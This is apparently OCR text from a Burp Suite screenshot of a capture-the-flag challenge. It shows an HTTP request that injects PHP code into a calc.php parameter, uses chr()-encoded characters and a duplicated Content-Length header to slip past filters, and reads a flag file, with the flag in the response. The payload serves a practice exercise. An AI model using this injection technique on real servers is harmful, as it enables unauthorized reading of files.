 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:26960 ?
Request
Raw Params Headers Hex
GET /calc.php?num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)));
HTTP/1.1
Host: node3.buuoj.cn:26960
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1780a89b22a7dd-03a5f4de894f678-4c3f227c-144000-1780a89b22b5be;
session=be275bb1-afbc-43f3-b902-7efdb113b424.PLgN1MxRRIl1IraaYueUvwxQf9U
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 14 Aug 2019 07:10:02 GMT
If-None-Match: "555-5900e721d0680-gzip"
Cache-Control: max-age=0
Content-Length: 0
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26960
string(43) "flag{fde11471-d839-4db5-bac5-fb7007c1d954} "
Ready 527 bytes | 50 millis